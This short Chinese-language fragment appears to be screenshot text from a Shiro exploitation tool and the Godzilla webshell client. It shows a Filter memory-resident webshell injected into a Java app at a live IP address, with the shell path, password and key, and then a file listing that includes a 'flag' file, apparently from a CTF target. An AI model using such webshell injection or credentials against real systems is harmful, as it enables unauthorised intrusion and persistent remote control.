 基本信息 命令执行 内存马
类型 哥斯拉[Filter] 路径 /favicondemo1.ico 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
shiro梭哈工具
【+】 哥斯拉[Filter] 内存马注入成功：http://8.152.160.76:8080/favicondemo1.ico 密码：pass 密钥：ikun123
etc dir 2025-01-11 09:09:16 4.00KB RWX
flag file 2025-01-11 09:14:04 0 RW
.dockerenv file 2025-01-11 09:09:16 0 RWX
shirodemo-1.0-SNAPSHOT.jar file 2019-12-19 19:20:14 21.26MB RW
哥斯拉
上传 移动 刷新 复制 复制绝对路径 删除文件 新建文件 新建文件夹 下载 文件属性 远程下载 执行 大文件上传 大文件下载